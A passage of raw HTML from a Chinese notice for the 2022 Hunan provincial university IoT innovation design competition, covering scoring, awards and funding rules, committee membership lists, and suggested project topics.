仿宋_GB2312">物联网系统集成设计能力：物联网应用场景设计、系统集成；</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5) </span><span style="font-size: 19px;font-family: 仿宋_GB2312">无线通讯技术及自动识别技术应用能力：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">WIFI</span><span style="font-size: 19px;font-family: 仿宋_GB2312">、蓝牙、无线传感网络、</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">RFID</span><span style="font-size: 19px;font-family: 仿宋_GB2312">等应用开发能力；</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">6) </span><span style="font-size: 19px;font-family: 仿宋_GB2312">创新创意能力和实践动手能力；</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"></span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">7) </span><span style="font-size: 19px;font-family: 仿宋_GB2312">团队协作、沟通及组织管理等能力。</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"></span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">评分方法</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）参赛队成绩由专家委员会组织专家（裁判）根据评分细则进行评定；</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）采取满分</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">100</span><span style="font-size: 19px;font-family: 仿宋_GB2312">分制的计分方式。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">在竞赛过程中，参赛选手如有不服从裁判判决、扰乱赛场秩序、舞弊等不文明行为，由裁判长按照规定扣减相应分数，情节严重的取消竞赛资格和成绩。涉及评审和评分的其他未尽事项由竞赛专家委员会讨论并做出决定。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">评分细则</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">评分细则在竞赛开始前由竞赛组委会和专家委员会制定，发布竞赛手册。</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"></span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">六、奖项设置</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">单项奖</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">创意赛、技能赛、挑战赛三类赛事分别设一等奖、二等奖和三等奖，一、二、三等奖数量按各赛事参赛队伍数的</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">15%</span><span style="font-size: 19px;font-family: 仿宋_GB2312">、</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">20%</span><span style="font-size: 19px;font-family: 仿宋_GB2312">、</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">25%</span><span style="font-size: 19px;font-family: 仿宋_GB2312">设置。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">优秀组织奖</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">优秀组织奖按参赛学校数量的</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">20%</span><span style="font-size: 19px;font-family: 仿宋_GB2312">确定，以学校为单位计算团体总分，团体总分是参赛学校所有参赛队伍各类获奖得分的总和，计分方法为：一等奖计</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">分，二等奖计</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">分，三等奖计</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">分。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">优秀指导教师奖</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">在创意赛、技能赛、挑战赛三类赛事中指导参赛队伍获一等奖，且排名第一的指导教师授予优秀指导教师奖，指导多队同时获奖的不重复授奖。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">七、经费来源和使用</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">竞赛经费原则上以赛养赛，在省教育厅资助部分经费的基础上，各承办高校应保障竞赛活动经费，根据需要适当接受企业和社会团体的捐助。经费用于专家评审、命题、竞赛相关系统开发、竞赛网站维护、竞赛专家津贴、竞赛筹备工作、竞赛组织工作委员会会议、竞赛代表队资料、竞赛宣传、竞赛奖杯和获奖证书的制作等与竞赛有关的一切费用，并按照各承办单位财务管理要求办理。</span></p><p><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"><br clear="all" style="break-before: page"/></span></p><p style="font-size: medium;white-space: normal"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal"><span style="font-size: 19px;font-family: 宋体">附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span></p><p style="font-size: medium;white-space: normal;margin: 0 15px 0 9px;text-align: center;text-indent: 0"><a name="_Hlk107564542"><strong><span style="font-size: 24px;font-family: &#39;Times New Roman&#39;, serif">2022</span></strong></a><strong><span style="font-size: 24px;font-family: 黑体">年（第六届）湖南省大学生物联网应用创新设计竞赛组织工作委员会</span></strong></p><p style="font-size: medium;white-space: normal;margin: 0 6px 0 28px;text-align: center"><strong><span style="font-size: 24px;font-family: &#39;Times New Roman&#39;, serif;color: red">&nbsp;</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 38px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">主</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span></strong><strong><span style="font-size: 19px;font-family: 宋体">任：</span></strong><span style="font-size: 19px;font-family: 宋体">徐庆军</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙师范学院副校长</span></p><p style="font-size: medium;white-space: normal;text-indent: 38px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">副主任：</span></strong><span style="font-size: 19px;font-family: 宋体">施荣华</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南省物联网学会理事长</span></p><p style="font-size: medium;white-space: normal;text-indent: 38px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">马振中</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙师范学院信息科学与工程学院院长</span></p><p style="font-size: medium;white-space: normal;text-indent: 38px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">张德启</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙师范学院创新创业学院院长</span></p><p style="font-size: medium;white-space: normal;text-indent: 38px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">委</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span></strong><strong><span style="font-size: 19px;font-family: 宋体">员：</span></strong><span style="font-size: 19px;font-family: 宋体">（按姓氏笔画排序）</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">卜朝相</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙师范学院</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">王威燕</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湘潭大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">邓淇中</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南科技大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">安</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span><span style="font-size: 19px;font-family: 宋体">宁</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南师范大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">肖</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span><span style="font-size: 19px;font-family: 宋体">靖</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">邹金锋</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">中南大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">张广酃</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">中南林业科技大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">陈</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span><span style="font-size: 19px;font-family: 宋体">亮</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙师范学院</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">赵桂芝</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">南华大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">娄</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span><span style="font-size: 19px;font-family: 宋体">敏</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南农业大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">唐爱国</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南工商大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 38px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">秘书长：</span></strong><span style="font-size: 19px;font-family: 宋体">彭高丰</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙师范学院</span></p><p style="font-size: medium;white-space: normal;text-indent: 38px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">副秘书长：</span></strong><span style="font-size: 19px;font-family: 宋体">成奋华</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南省物联网学会</span></p><p style="font-size: medium;white-space: normal;text-indent: 131px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">袁</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 宋体">浩</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙师范学院</span></p><p style="font-size: medium;white-space: normal;text-indent: 38px"><span style="font-size: 19px;font-family: 宋体">秘书处设在长沙师范学院</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"><br clear="all" style="break-before: page"/></span></p><p style="font-size: medium;white-space: normal"><span style="font-size: 19px;font-family: 宋体">附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3</span></p><p style="font-size: medium;white-space: normal;margin-right: 15px;text-align: center;text-indent: 9px"><strong><span style="font-size: 24px;font-family: &#39;Times New Roman&#39;, serif">2022</span></strong><strong><span style="font-size: 24px;font-family: 黑体">年（第六届）湖南省大学生物联网应用创新设计竞赛专家委员会</span></strong></p><p style="font-size: medium;white-space: normal;text-align: center;text-indent: 28px"><strong><span style="font-size: 24px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">主</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span></strong><strong><span style="font-size: 19px;font-family: 宋体">任：</span></strong><span style="font-size: 19px;font-family: 宋体">施荣华</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">中南大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">副主任：</span></strong><span style="font-size: 19px;font-family: 宋体">沈</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span><span style="font-size: 19px;font-family: 宋体">岳</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南农业大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 112px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">刁节涛</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">国防科技大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 112px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">李方敏</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙学院</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">成</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span></strong><strong><span style="font-size: 19px;font-family: 宋体">员：</span></strong><span style="font-size: 19px;font-family: 宋体">（按姓氏笔画排序）</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">万亚平</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;&nbsp;</span><span style="font-size: 19px;font-family: 宋体">南华大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">尹</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 宋体">刚</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;&nbsp;</span><span style="font-size: 19px;font-family: 宋体">湖南智擎科技有限公司</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">成奋华</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南省物联网学会</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">刘</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span><span style="font-size: 19px;font-family: 宋体">宏</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南师范大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">严红时</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南中仁教育科技有限公司</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">李小龙</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;&nbsp;</span><span style="font-size: 19px;font-family: 宋体">湖南工商大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">邹</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 宋体">娟</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湘潭大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">张</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 宋体">锦</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙理工大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">徐</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 宋体">成</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><a href="http://www.hnkjxy.net.cn/"><span style="font-size: 19px;font-family: 宋体;color: windowtext">湖南大学</span></a></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">梁</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 宋体">伟</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;&nbsp;</span><span style="font-size: 19px;font-family: 宋体">湖南科技大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">彭小宁</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">怀化学院</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">蔡立军</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">谭骏珊</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">中南林业科技大学</span></p><p style="font-size: medium;white-space: normal;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">创意赛、技能赛、挑战赛裁判组成：由湖南省物联网学会常务理事、企业常务理事代表以及聘请的省内外高校、企业专家组成。</span></p><p><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"><br clear="all" style="break-before: page"/></span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal"><span style="font-size: 19px;font-family: 宋体">附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">4</span></p><p style="font-size: medium;white-space: normal;margin-right: 15px;text-align: center;text-indent: 19px"><strong><span style="font-size: 24px;font-family: &#39;Times New Roman&#39;, serif">2022</span></strong><strong><span style="font-size: 24px;font-family: 黑体">年（第六届）湖南省大学生物联网应用创新设计竞赛监督委员会</span></strong></p><p style="font-size: medium;white-space: normal;margin-right: 15px;text-align: center;text-indent: 19px"><strong><span style="font-size: 24px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">主</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span></strong><strong><span style="font-size: 19px;font-family: 宋体">任：</span></strong><span style="font-size: 19px;font-family: 宋体">施荣华</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南省物联网学会</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">副主任：</span></strong><span style="font-size: 19px;font-family: 宋体">王</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 宋体">进</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙理工大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 112px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">成奋华</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">湖南省物联网学会</span></p><p style="font-size: medium;white-space: normal;text-indent: 112px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">马振中</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">长沙师范学院</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">成</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp; </span></strong><strong><span style="font-size: 19px;font-family: 宋体">员：</span></strong><span style="font-size: 19px;font-family: 宋体">（按姓氏笔画排序）</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">尹鸿晖</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">北京新大陆时代教育科技有限公司</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">肖文林</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">桂林智辰科技有限公司</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">邹北骥</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;&nbsp;</span><span style="font-size: 19px;font-family: 宋体">中南大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">徐</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 宋体">明</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;&nbsp; </span><span style="font-size: 19px;font-family: 宋体">国防科技大学</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px;line-height: 35px"><span style="font-size: 19px;font-family: 宋体">谢飞虹</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;&nbsp;</span><span style="font-size: 19px;font-family: 宋体">湖南强智科技发展有限公司</span></p><p style="font-size: medium;white-space: normal;text-indent: 113px"><span style="font-size: 19px;font-family: 宋体">潘建明</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;&nbsp;</span><span style="font-size: 19px;font-family: 宋体">金职伟业集团有限公司</span></p><p><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"><br clear="all" style="break-before: page"/></span></p><p style="font-size: medium;white-space: normal;text-indent: 113px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal"><span style="font-size: 19px;font-family: 宋体">附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5</span></p><p style="font-size: medium;white-space: normal;margin-right: 15px;text-align: center;text-indent: 19px"><strong><span style="font-size: 24px;font-family: &#39;Times New Roman&#39;, serif">2022</span></strong><strong><span style="font-size: 24px;font-family: 黑体">年（第六届）湖南省大学生物联网应用创新设计竞赛创意赛参考选题</span></strong></p><p style="font-size: medium;white-space: normal;text-align: center;text-indent: 48px"><strong><span style="font-size: 24px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><strong><span style="font-size: 19px;font-family: 宋体">创意赛作品选题领域包括但不限于：</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1. </span><span style="font-size: 19px;font-family: 宋体">物联网技术在生态农业领域的应用</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2. </span><span style="font-size: 19px;font-family: 宋体">物联网技术在医疗健康领域的应用</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3. </span><span style="font-size: 19px;font-family: 宋体">物联网技术在教育领域的应用</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">4. </span><span style="font-size: 19px;font-family: 宋体">物联网技术在智慧城市领域的应用</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5. </span><span style="font-size: 19px;font-family: 宋体">物联网技术在智能家居领域的应用</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">6. </span><span style="font-size: 19px;font-family: 宋体">物联网技术在智能交通领域的应用</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">7. </span><span style="font-size: 19px;font-family: 宋体">物联网技术在节能环保领域的应用</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">8. </span><span style="font-size: 19px;font-family: 宋体">物联网技术在环境监测领域的应用</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">9. </span><span style="font-size: 19px;font-family: 宋体">物联网技术在智慧校园领域的应用</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">10. </span><span style="font-size: 19px;font-family: 宋体">大数据、人工智能在物联网系统中的应用</span></p><p style="font-size: medium;white-space: 